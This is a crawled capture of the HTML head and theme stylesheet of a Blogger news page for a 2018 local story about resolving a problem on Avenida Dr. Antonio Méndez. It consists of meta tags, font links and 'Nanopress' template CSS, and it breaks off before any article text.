

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html
body_size: 44856
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/7465235849009122964/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' property='og:url'/>
<meta content='Acuerdan resolver problema avenida Dr. Antonio Méndez' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwHMqKwLfH_937ltK75D4-5ua7tBOPZnsYSQdMAIWHjQbMmfdBOzNalg9pdsaVHECIgL3WowWpilA09dJ3YVcsqP0XFXC3FiK0CSnUX7kaIC3JQqfI7pmLzdYfdTI1rEq_petPRQLRD0WVJKpRMwBqBDmb8QQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Acuerdan resolver problema avenida Dr. Antonio Méndez - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Acuerdan resolver problema avenida Dr. Antonio Méndez' property='og:title'/>
<meta content='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='Acuerdan resolver problema avenida Dr. Antonio Méndez' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg' name='twitter:image'/>
<meta content='Acuerdan resolver problema avenida Dr. Antonio Méndez' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
